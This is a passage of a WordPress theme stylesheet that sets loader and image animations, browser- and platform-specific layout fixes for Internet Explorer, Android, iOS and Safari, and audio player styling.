  -webkit-transform: perspective( 600px ) scale(0.4);
}
.td-loader-animation-mid {
  opacity: 1;
  transform: perspective( 600px ) scale(1);
  -webkit-transform: perspective( 600px ) scale(1);
}
.td-loader-animation-end {
  opacity: 0;
}
@-webkit-keyframes rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}
@keyframes rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}
body.td-animation-stack-type0 .td-animation-stack .entry-thumb,
body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg),
body.td-animation-stack-type0 .td-animation-stack .td-lazy-img {
  opacity: 0;
}
.td-animation-stack-type0-2:not(.woocommerce-product-gallery img) {
  opacity: 1 !important;
  transition: opacity 0.3s;
  transition-timing-function: cubic-bezier(0.39, 0.76, 0.51, 0.56);
  /* linear */
}
body.td-animation-stack-type1 .td-animation-stack .entry-thumb,
body.td-animation-stack-type1 .post .entry-thumb,
body.td-animation-stack-type1 .post img[class*="wp-image-"],
body.td-animation-stack-type1 .post a.td-sml-link-to-image > img,
body.td-animation-stack-type1 .td-animation-stack .td-lazy-img {
  opacity: 0;
  transform: scale(0.95);
}
.td-animation-stack-type1-2 {
  opacity: 1 !important;
  transform: scale(1) !important;
  -webkit-transform: scale(1) !important;
  -webkit-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
  transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
}
body.td-animation-stack-type2 .td-animation-stack .entry-thumb,
body.td-animation-stack-type2 .post .entry-thumb,
body.td-animation-stack-type2 .post img[class*="wp-image-"],
body.td-animation-stack-type2 .post a.td-sml-link-to-image > img,
body.td-animation-stack-type2 .td-animation-stack .td-lazy-img {
  opacity: 0;
  transform: translate(0px, 10px);
  -webkit-transform: translate(0px, 10px);
}
.td-animation-stack-type2-2 {
  opacity: 1 !important;
  transform: scale(1) !important;
  -webkit-transform: scale(1) !important;
  -webkit-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
  transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
}
.td-fade-off .td-element-style-before {
  opacity: 1;
}
/*
ie8, ie9, ie10, ie11
td-md-is-ios
td-md-is-android
td-md-is-os-x
td-md-is-chrome
td-md-is-firefox
td-md-is-safari
*/
/*  ----------------------------------------------------------------------------
    IE - misc
*/
@media (min-width: 1140px) {
  .ie8,
  .ie9,
  .ie10,
  .ie11 {
    margin-left: -1px;
  }
  .ie8 .td-affix,
  .ie9 .td-affix,
  .ie10 .td-affix,
  .ie11 .td-affix {
    margin-left: 1px;
  }
}
.ie8 .td-post-content p,
.ie9 .td-post-content p,
.ie10 .td-post-content p,
.ie11 .td-post-content p,
.ie8 .mce-content-body p,
.ie9 .mce-content-body p,
.ie10 .mce-content-body p,
.ie11 .mce-content-body p {
  letter-spacing: -0.2px;
}
.ie8 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie9 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie10 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie11 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
  transform: none;
}
.ie8 .td_category_template_8 .td-category-header .td-category a,
.ie9 .td_category_template_8 .td-category-header .td-category a,
.ie10 .td_category_template_8 .td-category-header .td-category a,
.ie11 .td_category_template_8 .td-category-header .td-category a {
  padding: 3px 7px;
  line-height: 12px;
}
.ie8 .td_block_template_1 .td-related-title > .td-related-left,
.ie9 .td_block_template_1 .td-related-title > .td-related-left,
.ie10 .td_block_template_1 .td-related-title > .td-related-left,
.ie11 .td_block_template_1 .td-related-title > .td-related-left,
.ie8 .td_block_template_1 .td-related-title > .td-related-right,
.ie9 .td_block_template_1 .td-related-title > .td-related-right,
.ie10 .td_block_template_1 .td-related-title > .td-related-right,
.ie11 .td_block_template_1 .td-related-title > .td-related-right {
  padding: 8px 12px 6px 12px;
}
.ie8 .td-left-smart-list,
.ie9 .td-left-smart-list,
.ie10 .td-left-smart-list,
.ie11 .td-left-smart-list,
.ie8 .td-right-smart-list,
.ie9 .td-right-smart-list,
.ie10 .td-right-smart-list,
.ie11 .td-right-smart-list {
  line-height: 38px;
}
.ie8 .td-review-header .block-title,
.ie9 .td-review-header .block-title,
.ie10 .td-review-header .block-title,
.ie11 .td-review-header .block-title,
.ie8 .td-review-summary .block-title,
.ie9 .td-review-summary .block-title,
.ie10 .td-review-summary .block-title,
.ie11 .td-review-summary .block-title {
  padding: 8px 12px 7px;
}
.ie8 .td-affix .td-main-menu-logo img,
.ie9 .td-affix .td-main-menu-logo img,
.ie10 .td-affix .td-main-menu-logo img,
.ie11 .td-affix .td-main-menu-logo img {
  top: -2px;
}
@media (min-width: 768px) {
  .ie8 .td-header-style-5 .td-main-menu-logo img,
  .ie9 .td-header-style-5 .td-main-menu-logo img,
  .ie10 .td-header-style-5 .td-main-menu-logo img,
  .ie11 .td-header-style-5 .td-main-menu-logo img,
  .ie8 .td-header-style-6 .td-main-menu-logo img,
  .ie9 .td-header-style-6 .td-main-menu-logo img,
  .ie10 .td-header-style-6 .td-main-menu-logo img,
  .ie11 .td-header-style-6 .td-main-menu-logo img,
  .ie8 .td-header-style-12 .td-main-menu-logo img,
  .ie9 .td-header-style-12 .td-main-menu-logo img,
  .ie10 .td-header-style-12 .td-main-menu-logo img,
  .ie11 .td-header-style-12 .td-main-menu-logo img {
    top: -1px;
  }
}
.ie8 .td-live-theme-demos .td-skin-scroll,
.ie9 .td-live-theme-demos .td-skin-scroll,
.ie10 .td-live-theme-demos .td-skin-scroll,
.ie11 .td-live-theme-demos .td-skin-scroll {
  -webkit-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  left: auto;
  right: -118px;
}
@media (max-width: 1366px) {
  .ie8 .td-live-theme-demos .td-skin-scroll,
  .ie9 .td-live-theme-demos .td-skin-scroll,
  .ie10 .td-live-theme-demos .td-skin-scroll,
  .ie11 .td-live-theme-demos .td-skin-scroll {
    right: -78px;
  }
}
.ie8 .td-theme-settings-small .td-skin-scroll,
.ie9 .td-theme-settings-small .td-skin-scroll,
.ie10 .td-theme-settings-small .td-skin-scroll,
.ie11 .td-theme-settings-small .td-skin-scroll {
  right: 118px;
}
@media (max-width: 1366px) {
  .ie8 .td-theme-settings-small .td-skin-scroll,
  .ie9 .td-theme-settings-small .td-skin-scroll,
  .ie10 .td-theme-settings-small .td-skin-scroll,
  .ie11 .td-theme-settings-small .td-skin-scroll {
    right: 78px;
  }
}
.ie8 .td-pulldown-syle-default .td-subcat-more,
.ie9 .td-pulldown-syle-default .td-subcat-more,
.ie10 .td-pulldown-syle-default .td-subcat-more,
.ie11 .td-pulldown-syle-default .td-subcat-more,
.ie8 .td-pulldown-syle-default .td-subcat-list,
.ie9 .td-pulldown-syle-default .td-subcat-list,
.ie10 .td-pulldown-syle-default .td-subcat-list,
.ie11 .td-pulldown-syle-default .td-subcat-list {
  position: relative;
  top: -1px;
}
/* ie8 */
.ie8 {
  /* backstr fix */
  /* style 1 */
  /* colored bg */
  /* style 4 */
  /* style 5 */
}
.ie8 .td-live-theme-demos {
  display: none;
}
.ie8 .td-header-style-5 .td-header-menu-wrap.td-affix,
.ie8 .td-header-style-6 .td-header-menu-wrap.td-affix {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
}
.ie8 .td-header-style-8 .td-affix .td-header-sp-logo {
  height: 48px;
  margin-top: 0;
}
.ie8 .td-trending-now-post {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.ie8 .td-trending-now-post:first-child {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.ie8 .td-classic-sharing {
  display: none;
}
.ie8 .td-post-source-tags {
  display: none;
}
.ie8 .td-stretch-width,
.ie8 .td-stretch-height {
  left: 0 !important;
}
.ie8 .td_social_type .td-sp {
  width: 0;
}
.ie8 .td_category_template_6 .td-category-header,
.ie8 .td_category_template_8 .td-category-header {
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#96000000', endColorstr='#96000000');
  /* IE */
  background-color: transparent;
}
.ie8 .td-category-title-holder {
  padding-right: 100px;
  padding-left: 100px;
}
.ie8 .td-header-wrap .td-a-rec-id-header > div,
.ie8 .td-header-wrap .td-g-rec-id-header > .adsbygoogle {
  margin: 24px auto 0 auto;
}
.ie8 .td-header-style-1 .td-a-rec-id-header > div,
.ie8 .td-header-style-2 .td-a-rec-id-header > div,
.ie8 .td-header-style-3 .td-a-rec-id-header > div,
.ie8 .td-header-style-1 .td-g-rec-id-header > .adsbygoogle,
.ie8 .td-header-style-2 .td-g-rec-id-header > .adsbygoogle,
.ie8 .td-header-style-3 .td-g-rec-id-header > .adsbygoogle {
  margin: auto !important;
}
.ie8 .td-header-style-4 .td-a-rec-id-header > div,
.ie8 .td-header-style-4 .td-g-rec-id-header > .adsbygoogle {
  margin: 24px auto;
}
.ie8 .single_template_6 .td-a-rec-id-header > div,
.ie8 .single_template_7 .td-a-rec-id-header > div,
.ie8 .homepage-post.single_template_7 .td-a-rec-id-header > div,
.ie8 .single_template_8 .td-a-rec-id-header > div,
.ie8 .single_template_10 .td-a-rec-id-header > div,
.ie8 .single_template_11 .td-a-rec-id-header > div,
.ie8 .td_category_template_2 .td-a-rec-id-header > div,
.ie8 .td_category_template_5 .td-a-rec-id-header > div,
.ie8 .td_category_template_6 .td-a-rec-id-header > div,
.ie8 .td_category_template_8 .td-a-rec-id-header > div,
.ie8 .single_template_6 .td-g-rec-id-header > div,
.ie8 .single_template_7 .td-g-rec-id-header > div,
.ie8 .homepage-post.single_template_7 .td-g-rec-id-header > div,
.ie8 .single_template_8 .td-g-rec-id-header > div,
.ie8 .single_template_10 .td-g-rec-id-header > div,
.ie8 .single_template_11 .td-g-rec-id-header > div,
.ie8 .td_category_template_2 .td-g-rec-id-header > div,
.ie8 .td_category_template_5 .td-g-rec-id-header > div,
.ie8 .td_category_template_6 .td-g-rec-id-header > div,
.ie8 .td_category_template_8 .td-g-rec-id-header > div,
.ie8 .single_template_6 .td-a-rec-id-header > .adsbygoogle,
.ie8 .single_template_7 .td-a-rec-id-header > .adsbygoogle,
.ie8 .homepage-post.single_template_7 .td-a-rec-id-header > .adsbygoogle,
.ie8 .single_template_8 .td-a-rec-id-header > .adsbygoogle,
.ie8 .single_template_10 .td-a-rec-id-header > .adsbygoogle,
.ie8 .single_template_11 .td-a-rec-id-header > .adsbygoogle,
.ie8 .td_category_template_2 .td-a-rec-id-header > .adsbygoogle,
.ie8 .td_category_template_5 .td-a-rec-id-header > .adsbygoogle,
.ie8 .td_category_template_6 .td-a-rec-id-header > .adsbygoogle,
.ie8 .td_category_template_8 .td-a-rec-id-header > .adsbygoogle,
.ie8 .single_template_6 .td-g-rec-id-header > .adsbygoogle,
.ie8 .single_template_7 .td-g-rec-id-header > .adsbygoogle,
.ie8 .homepage-post.single_template_7 .td-g-rec-id-header > .adsbygoogle,
.ie8 .single_template_8 .td-g-rec-id-header > .adsbygoogle,
.ie8 .single_template_10 .td-g-rec-id-header > .adsbygoogle,
.ie8 .single_template_11 .td-g-rec-id-header > .adsbygoogle,
.ie8 .td_category_template_2 .td-g-rec-id-header > .adsbygoogle,
.ie8 .td_category_template_5 .td-g-rec-id-header > .adsbygoogle,
.ie8 .td_category_template_6 .td-g-rec-id-header > .adsbygoogle,
.ie8 .td_category_template_8 .td-g-rec-id-header > .adsbygoogle {
  margin-bottom: 24px;
}
.ie8 .td_ajax_load_more i {
  top: -1px;
}
.ie8 .td-subcat-filter .td-subcat-dropdown {
  float: right;
}
.ie8 .td-grid-style-1 .td-module-thumb a {
  bottom: 0;
  content: "";
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  z-index: 1;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1f000000', endColorstr='#000000', GradientType=0);
}
.ie8 .td-grid-style-1 .td-module-thumb a img {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
}
.ie8 .td-grid-style-2 .td-module-thumb a,
.ie8 .td-grid-style-3 .td-module-thumb a {
  bottom: 0;
  content: "";
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  z-index: 1;
}
.ie8 .td-grid-style-2 .td-module-thumb a img,
.ie8 .td-grid-style-3 .td-module-thumb a img {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
}
.ie8 .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a,
.ie8 .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a {
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
}
.ie8 .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a,
.ie8 .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a {
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
}
.ie8 .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a,
.ie8 .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a {
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
}
.ie8 .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a,
.ie8 .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a {
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#54a3db', endColorstr='#4bcf77', GradientType=1);
}
.ie8 .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a,
.ie8 .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a {
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4d03f', endColorstr='#f27a35', GradientType=1);
}
.ie8 .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a,
.ie8 .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a {
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
}
.ie8 .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a,
.ie8 .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a {
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
}
.ie8 .td-grid-style-4 .entry-title {
  background-color: transparent;
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#50000000', endColorstr='#50000000');
  /* IE */
}
.ie8 .td-grid-style-5 .td-module-thumb a {
  bottom: 0;
  content: "";
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  z-index: 1;
  background-color: black;
}
.ie8 .td-grid-style-5 .td-module-thumb a img {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
}
.ie8 .td-next-prev-wrap .td-ajax-prev-page {
  padding-left: 1px;
}
.ie8 .td-social-facebook .td-social-but-text {
  border-left: 1px solid #7F9EDF;
}
.ie8 .td-social-twitter .td-social-but-text {
  border-left: 1px solid #8FE2FC;
}
.ie8 .td-post-template-8 .td-post-header-holder {
  background-color: #000000;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
}
.ie8 .td-module-comments a {
  padding: 3px 3px 4px 3px;
}
.ie8 .td-social-style-2 .td-icon-font {
  border: 1px solid #333;
}
.ie8 .td_block_14 .td-next-prev-wrap,
.ie8 .td_block_14 .td-load-more-wrap {
  margin-top: 23px;
}
.ie8 .td-g-rec-id-smart_list_6,
.ie8 .td-g-rec-id-smart_list_7,
.ie8 .td-g-rec-id-smart_list_8,
.ie8 .td-g-rec-id-footer_top,
.ie8 .td-g-rec-id-content_top,
.ie8 .td-g-rec-id-content_bottom,
.ie8 .td-g-rec-id-content_inline {
  display: block;
  margin-left: -16px;
  margin-right: -16px;
}
.ie8 .td-g-rec-id-smart_list_6 .adsbygoogle,
.ie8 .td-g-rec-id-smart_list_7 .adsbygoogle,
.ie8 .td-g-rec-id-smart_list_8 .adsbygoogle,
.ie8 .td-g-rec-id-footer_top .adsbygoogle,
.ie8 .td-g-rec-id-content_top .adsbygoogle,
.ie8 .td-g-rec-id-content_bottom .adsbygoogle,
.ie8 .td-g-rec-id-content_inline .adsbygoogle {
  margin-right: auto;
  margin-left: auto;
  display: table !important;
  left: 0;
}
.ie8 .td-menu-background {
  left: -100%;
}
.ie8 .td-live-theme-demos .td-set-theme-style-link:before {
  background-color: transparent;
}
/*  ----------------------------------------------------------------------------
    ie9
*/
.ie9 {
  /* ie9 - colored gradients fix */
  /* backstr fix */
}
.ie9 .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-1 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-stretch-width,
.ie9 .td-stretch-height {
  left: 0 !important;
  -webkit-transform: none;
  ms-transform: none;
  transform: none;
}
.ie9 .td-next-prev-wrap .td-ajax-next-page {
  padding-left: 3px;
}
.ie9 .td-module-comments a {
  padding: 3px 4px 4px 4px;
}
.ie9 .td-menu-background,
.ie9 #td-mobile-nav {
  left: -100%;
}
.ie9 .td-menu-mob-open-menu .td-menu-background,
.ie9 .td-menu-mob-open-menu #td-mobile-nav {
  left: 0;
}
.ie9 .td-search-background {
  right: 100%;
}
.ie9 .td-search-opened .td-search-background {
  right: 0;
}
.ie9 .td-demo-multicolumn-2 .sub-menu {
  padding: 0;
}
.ie9 .td-demo-menuitem-hide {
  display: none;
}
.ie9 .td-scroll-up {
  bottom: -70px;
}
.ie9 .td-scroll-up-visible {
  bottom: 5px;
}
/*  ----------------------------------------------------------------------------
    ie 10
*/
.ie10 .page-nav a {
  padding: 5px 11px 5px 12px;
}
.ie10 .td-module-comments a {
  padding: 3px 4px 4px 4px;
}
/*  ----------------------------------------------------------------------------
    ie 11
*/
@media (min-width: 1140px) {
  .ie11 {
    margin-left: -1px;
  }
  .ie11 .td-affix {
    margin-left: 1px;
  }
}
/*  ----------------------------------------------------------------------------
    Android
*/
.td-md-is-android .td-hover-1 .td-big-grid-post:hover .entry-thumb {
  /*CSS transitions*/
  -webkit-transition-property: none !important;
  transition-property: none !important;
  /*CSS transforms*/
  -webkit-transform: none !important;
  transform: none !important;
}
.td-md-is-android .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
  box-shadow: none;
}
.td-md-is-android .sf-menu ul .td-menu-item > a {
  padding: 8px 14px 6px;
}
.td-md-is-android .sf-menu .sub-menu .td-icon-menu-down {
  margin-top: -8px;
}
.td-md-is-android .td-trending-now-wrapper .td-trending-now-nav-left {
  padding-right: 1px;
}
.td-md-is-android .td-big-grid-post .td-post-category {
  padding: 4px 7px 2px;
  line-height: 14px;
}
.td-md-is-android .block-title span,
.td-md-is-android .block-title a,
.td-md-is-android .block-title label {
  padding: 8px 12px 3px;
}
.td-md-is-android .td-pulldown-syle-default .td-subcat-more span,
.td-md-is-android .td_block_template_3 .td-subcat-more span,
.td-md-is-android .td_block_template_4 .td-subcat-more span,
.td-md-is-android .td_block_template_5 .td-subcat-more span,
.td-md-is-android .td_block_template_7 .td-subcat-more span,
.td-md-is-android .td-pulldown-syle-default .td-subcat-more i,
.td-md-is-android .td_block_template_3 .td-subcat-more i,
.td-md-is-android .td_block_template_4 .td-subcat-more i,
.td-md-is-android .td_block_template_5 .td-subcat-more i,
.td-md-is-android .td_block_template_7 .td-subcat-more i,
.td-md-is-android .td-pulldown-syle-default .td-subcat-list,
.td-md-is-android .td_block_template_3 .td-subcat-list,
.td-md-is-android .td_block_template_4 .td-subcat-list,
.td-md-is-android .td_block_template_5 .td-subcat-list,
.td-md-is-android .td_block_template_7 .td-subcat-list {
  position: relative;
  top: 1px;
}
.td-md-is-android .td-category-siblings .td-category {
  height: 21px;
}
.td-md-is-android .td-category-header .td-category .entry-category a {
  padding: 4px 8px;
}
.td-md-is-android input[type=submit] {
  padding: 9px 15px 8px;
}
.td-md-is-android .td-left-smart-list,
.td-md-is-android .td-right-smart-list {
  padding-top: 1px;
}
.td-md-is-android .td_smart_list_3 .td-left-smart-list {
  padding-right: 1px;
}
.td-md-is-android .td-author-counters span {
  padding: 5px 9px 2px;
}
.td-md-is-android .td-404-sub-sub-title a {
  padding: 8px 15px 7px;
}
.td-md-is-android .td-menu-blocks-custom ul li a {
  padding: 2px 12px 0;
}
.td-md-is-android .td-tab-blocks-custom ul.wpb_tabs_nav li a {
  padding: 6px 13px 4px !important;
}
.td-md-is-android .td-scroll-up .td-icon-menu-up {
  padding-top: 1px;
}
.td-md-is-android .td_ajax_load_more i {
  top: -1px;
}
.td-md-is-android .td-next-prev-wrap a {
  line-height: 25px;
}
.td-md-is-android .page-nav .td-icon-menu-right {
  padding-left: 2px;
}
.td-md-is-android .page-nav .td-icon-menu-left {
  padding-right: 2px;
}
.td-md-is-android .td-page-content .dropcap,
.td-md-is-android .td-post-content .dropcap,
.td-md-is-android .wpb_text_column .dropcap,
.td-md-is-android .td_block_text_with_title .dropcap,
.td-md-is-android .bbpress .dropcap,
.td-md-is-android .mce-content-body .dropcap,
.td-md-is-android .comment-content .dropcap {
  padding: 5px 13px 2px 13px;
}
.td-md-is-android .single-product .product .related h2 {
  padding: 8px 12px 5px;
}
@media (max-width: 767px) {
  .td-md-is-android .td-trending-now-display-area {
    height: 27px;
  }
  .td-md-is-android .td-big-grid-post .td-post-category {
    padding: 4px 7px 1px;
  }
  .td-md-is-android .td-category-siblings .td-subcat-more {
    padding: 4px 5px 3px;
  }
  .td-md-is-android .td_category_template_3 .td-category-siblings .td-category a {
    padding: 5px 9px ;
  }
  .td-md-is-android .category-template-style-8 .td-category-siblings .td-subcat-more {
    padding: 4px 4px 3px 5px;
  }
  .td-md-is-android .td-author-counters span {
    padding: 5px 9px 4px;
  }
  .td-md-is-android .td-theme-slider .slide-meta-cat a {
    padding: 4px 5px 2px;
  }
}
.td-md-is-android .td-skin-scroll {
  display: none;
}
/*  ----------------------------------------------------------------------------
    iOS
*/
.td-md-is-ios body {
  -webkit-font-smoothing: antialiased;
}
.td-md-is-ios .td-hover-1 .td-big-grid-post:hover .entry-thumb {
  /*CSS transitions*/
  -webkit-transition-property: none !important;
  transition-property: none !important;
  /*CSS transforms*/
  -webkit-transform: none !important;
  transform: none !important;
}
.td-md-is-ios .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
  box-shadow: none;
}
.td-md-is-ios .sf-menu .sub-menu .td-icon-menu-down {
  margin-top: -9px;
  line-height: 20px;
}
.td-md-is-ios .td-trending-now-wrapper .td-trending-now-nav-left {
  padding-right: 1px;
}
.td-md-is-ios .td-big-grid-post .td-post-category {
  padding: 3px 7px;
}
.td-md-is-ios .td-pulldown-syle-default .td-subcat-more,
.td-md-is-ios .td_block_template_11 .td-subcat-more,
.td-md-is-ios .td-pulldown-syle-default .td-subcat-list,
.td-md-is-ios .td_block_template_11 .td-subcat-list {
  position: relative;
  top: -1px;
}
.td-md-is-ios .td-category-header .td-pulldown-filter-display-option {
  line-height: 22px;
}
.td-md-is-ios .td_category_template_3 .td-category-siblings .td-category a {
  padding: 5px 7px 4px 7px;
}
.td-md-is-ios .td_category_template_3 .td-category-siblings .td-subcat-dropdown {
  margin-right: 6px;
}
.td-md-is-ios .td_category_template_4 .td-category-siblings .td-category a {
  padding: 4px 7px 3px 7px;
}
.td-md-is-ios .td_block_template_1 .td-related-title > .td-related-left,
.td-md-is-ios .td_block_template_1 .td-related-title > .td-related-right {
  padding: 8px 12px 6px;
}
.td-md-is-ios .td-module-comments a {
  padding: 3px 4px 4px 4px;
}
.td-md-is-ios .td-left-smart-list,
.td-md-is-ios .td-right-smart-list {
  line-height: 39px;
}
.td-md-is-ios .td-author-counters span {
  padding: 4px 9px 3px;
}
.td-md-is-ios input[type=submit] {
  padding: 7px 15px 8px;
}
.td-md-is-ios .td-404-sub-sub-title a {
  padding: 7px 15px 8px;
}
.td-md-is-ios .td-tab-blocks-custom ul.wpb_tabs_nav li a {
  padding: 4px 7px !important;
}
.td-md-is-ios .td-menu-blocks-custom ul li a {
  padding: 0 12px 1px;
  line-height: 27px;
}
.td-md-is-ios .td_ajax_load_more i {
  top: -1px;
}
@media (max-width: 767px) {
  .td-md-is-ios .td-trending-now-display-area {
    height: 27px;
  }
}
.td-md-is-ios .td-footer-wrapper .block-title a,
.td-md-is-ios .td-footer-wrapper .block-title span,
.td-md-is-ios .td-footer-wrapper .block-title label {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-md-is-ios .td-footer-wrapper .block-title a,
  .td-md-is-ios .td-footer-wrapper .block-title span,
  .td-md-is-ios .td-footer-wrapper .block-title label {
    padding-right: 0;
    padding-left: 0;
  }
}
.td-md-is-ios .td-footer-wrapper .td_block_template_1 .block-title * {
  padding-right: 0;
  padding-left: 0;
}
.td-md-is-ios .td-skin-scroll {
  display: none;
}
@media (min-width: 1140px) {
  .td-md-is-safari {
    margin-left: -1px;
  }
  .td-md-is-safari .td-affix {
    margin-left: 1px;
  }
}
@media (min-width: 767px) {
  .td-md-is-safari .td-big-grid-post .td-module-thumb {
    -webkit-transform: translate3d(0, 0, 0);
  }
}
.td-md-is-safari .td_block_big_grid_8 .td-module-thumb {
  -webkit-transform: none;
}
.td-md-is-safari .td_module_slide:before {
  bottom: -1px;
}
.td-md-is-safari .td_module_slide .td-module-title {
  -webkit-transform: translate3D(0, 0, 0);
}
.td-md-is-safari .td-big-grid-post .td-module-thumb a:last-child::before {
  width: 101%;
  left: -2px;
}
.td-md-is-safari .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
  transform: none;
  -webkit-transform: none;
}
.td-md-is-safari .td_block_big_grid_6 .td-tiny-thumb .td-post-category {
  padding: 4px 5px 3px;
}
.td-md-is-safari .td-review-header .block-title,
.td-md-is-safari .td-review-summary .block-title {
  padding: 7px 12px 6px;
}
.td-md-is-safari .td_block_template_1 .td-related-title > .td-related-left,
.td-md-is-safari .td_block_template_1 .td-related-title > .td-related-right {
  padding: 7px 12px 5px 12px;
}
.td-md-is-safari .td-boxed-layout .td-post-template-7 .td-image-gradient-style7:after {
  width: 110%;
  left: -2px;
}
.td-md-is-safari .td-boxed-layout .td-post-template-3 .td-image-gradient:before {
  width: 110%;
  left: -2px;
}
.td-md-is-safari .td-big-grid-post .td-meta-info-container {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
.td-md-is-safari .td-grid-style-2 .td-big-grid-post .td-meta-info-container,
.td-md-is-safari .td-grid-style-3 .td-big-grid-post .td-meta-info-container {
  transform: none;
  -webkit-transform: none;
}
.td-md-is-os-x .td_block_big_grid_6 .td-tiny-thumb .td-post-category {
  padding: 4px 5px 3px;
}
/*  ----------------------------------------------------------------------------
    Chrome
*/
.td-md-is-chrome .td_block_inner_overflow .td_module_wrap,
.td-md-is-chrome .td_block_inner_overflow .item-details {
  position: relative;
}
.td-audio-player {
  height: 40px;
  font-size: 16px;
  overflow: hidden;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.td-audio-player .compactSound__artwork {
  display: none;
}
.td-audio-player .mejs-container,
.td-audio-player .mejs-container .mejs-controls,
.td-audio-player .mejs-embed,
.td-audio-player .mejs-embed body {
  background: transparent;
  background-color: transparent;
}
.td-audio-player .mejs-container {
  width: auto !important;
}
.td-audio-player .mejs-button {
  width: auto;
  height: auto;
  font-size: inherit;
}
.td-audio-player .mejs-button button {
  position: relative;
  background: transparent;
  width: auto;
  height: auto;
  margin: 0;
  font-size: inherit;
}
